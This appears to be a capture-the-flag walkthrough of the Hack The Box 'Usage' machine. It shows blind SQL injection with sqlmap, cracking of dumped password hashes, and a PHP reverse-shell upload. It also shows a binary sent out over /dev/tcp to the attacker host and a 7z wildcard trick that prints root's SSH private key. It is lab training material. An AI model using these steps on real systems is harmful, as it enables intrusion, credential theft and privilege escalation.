| http://admin.usage.htb/ [200] [Admin | Login] [nginx/1.18.0 (Ubuntu)] [Bootstrap,Laravel,Nginx:1.18.0,PHP,Ubuntu] [27d7e272bd3079ef6baae6527afe108fa7b31e3e]
|
Directory
1
| feroxbuster -k -t 100 -u "http://admin.$(pt get rhost)" -o ferox_80-admin.txt
|
1
2
3
4
5
6
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ cat ferox_80-admin.txt | awk '$1!=503'
302 GET 12l 22w 402c http://admin.usage.htb/admin => http://admin.usage.htb/admin/auth/login
200 GET 88l 226w 3304c http://admin.usage.htb/admin/auth/login
200 GET 7l 2518w 91082c http://admin.usage.htb/vendor/laravel-admin/AdminLTE/dist/css/AdminLTE.min.css
200 GET 88l 226w 3304c http://admin.usage.htb/
|
User Flag
Shell as xander
80 - Password reset : SQLI (Boolean-based blind)
Identify
http://usage.htb/forget-password
I’ve registered a user with email a@a.com
Below is the result after requesting a password reset for a@a.com
Below is the result after requesting a password reset for an invalid email
It still return success by using the email : a@a.com'#---, which indicates the email parameter is vulnerable to SQLI
Sqlmap
Save the request from burp proxy history
pass_reset.req
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| POST /forget-password HTTP/1.1
Host: usage.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://usage.htb
Connection: close
Referer: http://usage.htb/forget-password
Cookie: XSRF-TOKEN=eyJpdiI6Imk5a1Y3dFdReFc1ZXlxSnVEU1hPNnc9PSIsInZhbHVlIjoiMHJ6aHFrUXlUdnk5UUdpYllLTVdRVEZzdnpIcU4xOUs1N2lxaUpWTUxseW42dTRzcy9IRW53WFpsMkZ5UWtOSmZlUkh4VWF0T1ErWE42SDgvVkhjeFNNMFlMQ0dqbTZqMDgvbnJyWVZDMFlQR2NzQXVvdzNKbHpLTDNZL3kxNzciLCJtYWMiOiI0OWY4NjkyOGMyYjkyNGUxYTZkNGU4MWQ4ZGZiMGRmMWIyZGUxYjVlZjQ2ZmI1YjViODMwNzgzNjI4OGJjNDY2IiwidGFnIjoiIn0%3D; laravel_session=eyJpdiI6IkFMcFhmeVM5cCt4eDRQZ3lodlpXT2c9PSIsInZhbHVlIjoiTzdpdld5a0JTWFcwN0F0K3BjRDNodklBM0tXSkd1ZEduYXZTWmRxcEk2YjdJS0QydmpvcHd6Q0xtQjZPczR0dGd1cnc3ZVlIaHdWcnltVXlkNHhwL216c3lselRKbHZNUG5DK0Z4WDRKWElCTjlxSFhXVXl5d3JFSUtZWmFHazIiLCJtYWMiOiI0ZTc5MGQyNmQ2Y2M4NjdiYmI2OTNjNmEyN2ZmMTM3Zjc2MDdlZDI1OWYyNjZkYWEyZjA2YzRjZjdkYjRlOTRlIiwidGFnIjoiIn0%3D
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
_token=nOo5nERbEsRmyjVAbSL0uz564mhvHV8VxcTOWtFR&email=a%40a.com
|
Run sqlmap
1
| sqlmap --random-agent -r pass_reset.req --threads 10 -p email --batch --os linux --level 5 --risk 3
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| sqlmap identified the following injection point(s) with a total of 739 HTTP(s) requests:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: _token=nOo5nERbEsRmyjVAbSL0uz564mhvHV8VxcTOWtFR&email=a@a.com' AND 8975=(SELECT (CASE WHEN (8975=8975) THEN 8975 ELSE (SELECT 4121 UNION SELECT 8433) END))-- wRYY
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: _token=nOo5nERbEsRmyjVAbSL0uz564mhvHV8VxcTOWtFR&email=a@a.com' AND 3445=BENCHMARK(5000000,MD5(0x4962637a))-- QApP
---
[19:19:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL < 5.0.12
|
Enumerate database
1
2
3
4
5
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ sqlmap --random-agent -r pass_reset.req --threads 10 -p email --batch --os linux --level 5 --risk 3 --current-user
[...]
current user: 'staff@localhost'
[...]
|
1
2
3
4
5
6
7
8
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ sqlmap --random-agent -r pass_reset.req --threads 10 -p email --batch --os linux --level 5 --risk 3 --dbs
[...]
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
[...]
|
- Tables in
usage_blog database
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ sqlmap --random-agent -r pass_reset.req --threads 10 -p email --batch --os linux --level 5 --risk 3 -D usage_blog --tables
[...]
Database: usage_blog
[15 tables]
+------------------------+
| admin_menu |
| admin_operation_log |
| admin_permissions |
| admin_role_menu |
| admin_role_permissions |
| admin_role_users |
| admin_roles |
| admin_user_permissions |
| admin_users |
| blog |
| failed_jobs |
| migrations |
| password_reset_tokens |
| personal_access_tokens |
| users |
+------------------------+
[...]
|
- Dump
email and password from users table
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ sqlmap --random-agent -r pass_reset.req --threads 10 -p email --batch --os linux --level 5 --risk 3 -D usage_blog -T users --columns
[...]
Database: usage_blog
Table: users
[8 columns]
+-------------------+-----------------+
| Column | Type |
+-------------------+-----------------+
| name | varchar(255) |
| created_at | timestamp |
| email | varchar(255) |
| email_verified_at | timestamp |
| id | bigint unsigned |
| password | varchar(255) |
| remember_token | varchar(100) |
| updated_at | timestamp |
+-------------------+-----------------+
[...]
|
1
2
3
4
5
6
7
8
9
10
11
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ sqlmap --random-agent -r pass_reset.req --threads 10 -p email --batch --os linux --level 5 --risk 3 -D usage_blog -T users -C email,password --dump
[...]
+---------------+--------------------------------------------------------------+
| email | password |
+---------------+--------------------------------------------------------------+
| a@a.com | $2y$10$0yG9lRwI2rdtY9RrBP7DVu1SS011zYN59lYNnU2KoGAZNFe2NgO.G |
| raj@raj.com | $2y$10$7ALmTTEYfRVd8Rnyep/ck.bSFKfXfsltPLkyQqSp/TT7X1wApJt4. |
| raj@usage.htb | $2y$10$rbNCGxpWp1HSpO1gQX4uPO.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa |
+---------------+--------------------------------------------------------------+
[...]
|
- Dump
email and password from admin_users table
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ sqlmap --random-agent -r pass_reset.req --threads 10 -p email --batch --os linux --level 5 --risk 3 -D usage_blog -T admin_users --columns
[...]
Database: usage_blog
Table: admin_users
[8 columns]
+----------------+--------------+
| Column | Type |
+----------------+--------------+
| name | varchar(255) |
| avatar | varchar(255) |
| created_at | timestamp |
| id | int unsigned |
| password | varchar(60) |
| remember_token | varchar(100) |
| updated_at | timestamp |
| username | varchar(190) |
+----------------+--------------+
[...]
|
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ sqlmap --random-agent -r pass_reset.req --threads 10 -p email --batch --os linux --level 5 --risk 3 -D usage_blog -T admin_users -C username,password --dump
[...]
Database: usage_blog
Table: admin_users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 |
+----------+--------------------------------------------------------------+
[...]
|
Crack hashes from admin_users table
1
2
3
4
5
6
7
8
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ cat /home/kali/.local/share/sqlmap/output/usage.htb/dump/usage_blog/admin_users.csv | tail -n +2 | sed '/^$/d' | awk -F',' '{print $1":"$2}' > sqlmap_admin_users.hash
┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ hashcat sqlmap_admin_users.hash /opt/wordlists/rockyou.txt --user -m 3200
[...]
$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2:whatever1
[...]
|
80 - dmin.usage.htb : PHP webshell file upload bypass
http://admin.usage.htb/
- Logged in with creds :
admin:whatever1
I can upload avatar at settings page
If I upload a php file, it will show Only "image" files are supported.
Generate a dummy jpg file
1
2
| ┌──(bravosec㉿fsociety)-[~/www]
└─$ convert -size 100x100 xc:white white_100x100.jpg
|
By uploading the legit jpg file and intercept request, I changed file extension to .php and added <?php phpinfo();?> at the end of the file content. It was successfully uploaded
Looking at burp proxy history, I know the uploaded php file located at /uploads/images/white_100x100.php, and phpinfo() did work
There was no disable_functions defined, so I can upload a reverse shell right away
Reverse shell source : https://github.com/ivan-sincek/php-reverse-shell/blob/master/src/reverse/php_reverse_shell.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ┌──(bravosec㉿fsociety)-[~/www]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.32] from (UNKNOWN) [10.129.120.40] 43976
SOCKET: Shell has connected! PID: 81148
/usr/bin/script -qc /bin/bash /dev/null
dash@usage:/var/www/html/project_admin/public/uploads/images$ ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/www]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
<ject_admin/public/uploads/images$ export TERM=xterm
ns 209sage:/var/www/html/project_admin/public/uploads/images$ stty rows 50 column
dash@usage:/var/www/html/project_admin/public/uploads/images$ id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
dash@usage:/var/www/html/project_admin/public/uploads/images$ cat ~/user.txt
179a18fca36f2103cbb216495a1544b7
|
- Since the webshell gets removed by a script constantly, we can add our ssh keys to
~/authorized_keys to persist access
Root Flag
From dash to xander
Enumeration
1
2
3
4
| dash@usage:~$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
dash:x:1000:1000:dash:/home/dash:/bin/bash
xander:x:1001:1001::/home/xander:/bin/bash
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| dash@usage:~$ ls -latr
total 52
-rw-r--r-- 1 dash dash 807 Jan 6 2022 .profile
-rw-r--r-- 1 dash dash 3771 Jan 6 2022 .bashrc
drwxrwxr-x 3 dash dash 4096 Aug 7 2023 .local
drwx------ 3 dash dash 4096 Aug 7 2023 .cache
drwxr-xr-x 4 root root 4096 Aug 16 2023 ..
drwxrwxr-x 4 dash dash 4096 Aug 20 2023 .config
drwx------ 2 dash dash 4096 Aug 24 2023 .ssh
-rwx------ 1 dash dash 707 Oct 26 04:49 .monitrc
-rw-r--r-- 1 dash dash 32 Oct 26 04:50 .monit.id
lrwxrwxrwx 1 root root 9 Apr 2 20:22 .bash_history -> /dev/null
-rw-r----- 1 root dash 33 Apr 11 13:42 user.txt
-rw------- 1 dash dash 1192 Apr 15 12:58 .monit.state
-rw-r--r-- 1 dash dash 6 Apr 15 12:58 .monit.pid
drwxr-x--- 6 dash dash 4096 Apr 15 12:58 .
|
I don’t see any files that was potentially timestomped, but .monit* files that was recently modified looks interesting
1
2
3
4
5
6
7
8
9
10
11
12
| dash@usage:~$ find -L ~ -type f -not -path "/proc/*" -not -path "/run/*" -not -path "/sys/*" -printf "%T@ %Tc %p\n" 2>/dev/null | sort -n
[...]
1692240219.7643606150 Thu 17 Aug 2023 02:43:39 AM UTC /home/dash/.cache/composer/repo/https---repo.packagist.org/packages.json
1692240219.9363515150 Thu 17 Aug 2023 02:43:39 AM UTC /home/dash/.cache/composer/repo/https---repo.packagist.org/provider-doctrine~dbal~dev.json
1692880230.9507464440 Thu 24 Aug 2023 12:30:30 PM UTC /home/dash/.ssh/id_rsa
1692880230.9507464440 Thu 24 Aug 2023 12:30:30 PM UTC /home/dash/.ssh/id_rsa.pub
1698295772.6666883460 Thu 26 Oct 2023 04:49:32 AM UTC /home/dash/.monitrc
1698295842.5426366370 Thu 26 Oct 2023 04:50:42 AM UTC /home/dash/.monit.id
1712842945.7280034540 Thu 11 Apr 2024 01:42:25 PM UTC /home/dash/user.txt
1713185775.2023727630 Mon 15 Apr 2024 12:56:15 PM UTC /home/dash/.ssh/authorized_keys
1713189038.9064714780 Mon 15 Apr 2024 01:50:38 PM UTC /home/dash/.monit.state
1713189040.9624715400 Mon 15 Apr 2024 01:50:40 PM UTC /home/dash/.monit.pid
|
There’s a password 3nc0d3d_pa$$w0rd in .monitrc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| dash@usage:~$ cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
|
Password reuse
1
2
3
4
| dash@usage:~$ su - xander
Password:3nc0d3d_pa$$w0rd
xander@usage:~$ id
uid=1001(xander) gid=1001(xander) groups=1001(xander)
|
From xander to root
SUDO - Custom C binary
1
2
3
4
5
6
| xander@usage:~$ sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User xander may run the following commands on usage:
(ALL : ALL) NOPASSWD: /usr/bin/usage_management
|
1
2
3
4
| xander@usage:~$ ls -la /usr/bin/usage_management
-rwxr-xr-x 1 root root 16312 Oct 28 07:22 /usr/bin/usage_management
xander@usage:~$ file /usr/bin/usage_management
/usr/bin/usage_management: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fdb8c912d98c85eb5970211443440a15d910ce7f, for GNU/Linux 3.2.0, not stripped
|
Test out the binary
1
2
3
4
5
6
| xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
|
Transfer the binary for further reverse engineering
1
2
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ nc -lvnp 443 > usage_management
|
1
| xander@usage:~$ cat /usr/bin/usage_management > /dev/tcp/10.10.14.32/443
|
Reverse engineer usage_management binary
Load the binary into ghidra
3. Reset admin password just prints “Password has been reset”
2. Backup MySQL data uses mysqldump with full path to export mysql database
I’ve found a new hash from admin_operation_log, but the cleartext password was just admin
1
2
3
4
5
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ hashcat tmp.hash /opt/wordlists/rockyou.txt -m 3200
[...]
$2y$10$E9.N1P92fYSjJGQDfBrUaO05EHW4BxiQITrqjde/WQMKnAQ7k2HJK:admin
[...]
|
3. Project Backup uses 7z to backup the folder /var/www/html with wildcard in the arguments, which means we can specify arbitrary arguments by creating files at /var/www/html
1
2
3
4
5
6
7
8
9
10
11
12
13
| void backupWebContent(void)
{
int iVar1;
iVar1 = chdir("/var/www/html");
if (iVar1 == 0) {
system("/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *");
}
else {
perror("Error changing working directory to /var/www/html");
}
return;
}
|
SUDO - Custom C binary : Abuse wildcards in 7z command to read root’s ssh private key
Reference : https://book.hacktricks.xyz/linux-hardening/privilege-escalation/wildcards-spare-tricks#id-7z
Try to read root’s ssh private key
1
2
3
| xander@usage:~$ cd /var/www/html/
xander@usage:/var/www/html$ touch @root.id_rsa
xander@usage:/var/www/html$ ln -s /root/.ssh/id_rsa root.id_rsa
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7763 64-Core Processor (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54829757
Scanning the drive:
WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----
WARNING: No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
WARNING: No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
WARNING: No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
WARNING: No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
WARNING: No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
WARNING: No more files
-----END OPENSSH PRIVATE KEY-----
2984 folders, 17946 files, 113879410 bytes (109 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20930
Files read from disk: 17946
Archive size: 54829908 bytes (53 MiB)
Scan WARNINGS for files and folders:
-----BEGIN OPENSSH PRIVATE KEY----- : No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW : No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi : No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q : No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs : No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= : No more files
-----END OPENSSH PRIVATE KEY----- : No more files
----------------
Scan WARNINGS: 7
|
Reformat the key
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ cat root.id_rsa.txt
-----BEGIN OPENSSH PRIVATE KEY----- : No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW : No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi : No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q : No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs : No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= : No more files
-----END OPENSSH PRIVATE KEY----- : No more files
┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ cat root.id_rsa.txt | sed 's/ : No more files//g' > root.id_rsa
|
SSH as root
1
2
3
4
5
6
7
8
9
| ┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ chmod 600 root.id_rsa
┌──(bravosec㉿fsociety)-[~/htb/Usage]
└─$ ssh -i root.id_rsa root@$(pt get rhost)
root@usage:~# id
uid=0(root) gid=0(root) groups=0(root)
root@usage:~# cat /root/root.txt
1bbbf88e851c42e54665c8b057558657
|
Additional